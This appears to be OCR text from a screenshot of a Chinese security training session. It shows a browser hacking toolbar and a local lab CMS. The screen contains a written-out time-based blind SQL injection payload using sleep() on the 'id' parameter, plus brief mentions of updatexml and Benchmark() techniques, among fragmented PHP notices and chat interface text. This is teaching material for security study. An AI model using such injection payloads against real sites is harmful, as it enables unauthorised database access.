 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
26:45
页面载入出错
快看CMS影视后台管理系统
http://192.168....(3),sleep(0));
选项
正在讲话: 小迪安全;
192.168.1.4:82/sqli/new.php?id=1 and if(left(database(),1)='d',sleep(3),sleep(0));
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.4:82/sqli/new.php?id=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Notice: Undefined variable: page_title in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 43 Call Stack: 0.0001 371480 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variab
D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 44 Call Stack: 0.0001 371480 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: subheading in D:\phpstudy_pro\WWW
45 Call Stack: 0.0001 371480 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: content in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 46 Call Stack: 0.0001 3714
D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: item in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 47 Call Stack: 0.0001 371480 1. {main}() D:\phpstudy_pro\WWW\demo
首页
新闻
留言
聊天
updatexml
得能报错
云
Benchmark()
or die
zero.
就卡了
发送至: 所有人
发送(S)
英
20:43
2023-05-27